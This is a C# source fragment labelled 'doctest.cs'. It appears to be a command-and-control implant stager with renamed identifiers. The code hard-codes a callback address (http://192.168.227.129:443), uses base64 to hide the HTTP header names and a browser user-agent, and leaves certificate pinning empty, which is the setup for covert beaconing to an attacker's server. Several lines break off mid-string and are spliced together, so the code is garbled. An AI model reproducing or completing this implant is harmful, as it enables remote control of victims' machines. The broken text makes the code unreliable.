 doctest.cs
using System;
using System.Net;
using System.Linq;
using System.Text;
using System.Text.RegularExpressions;
using System.IO.Pipes;
using System.Reflection;
using System.Collections.Generic;
using System.Security.Cryptography;
namespace BeautifulLovely
{
public class BeautifulLovely
{
public BeautifulLovely()
{
WheelLovely();
}
[STAThread]
public static void Main(string[] args)
{
new BeautifulLovely();
}
public static void Wheel()
{
new BeautifulLovely();
}
public void WheelLovely()
{
try
{
List<string> LiverpoolURIs = @"http://192.168.227.129:443".Split(',').ToList();
string LiverpoolCertHash = @"";
List<string> ProfileHttpHeaderNames = @"VXNlci1BZ2VudA==,Q29va2llcw
System.Text.Encoding.UTF8.GetString(Convert.FromBase64String(H))).ToList();
List<string> ProfileHttpHeaderValues =
@"TW96aWxsYS81LjAgKFdpbmRvd3MgTlQgNi4xKSBBcHBsZVdlYktpdC81MzcuMzYgKEtIVE1MLCBsaWtlIEdlY2tvKSBDaHJvb
=> System.Text.Encoding.UTF8.GetString(Convert.FromBase64String(H))).ToList();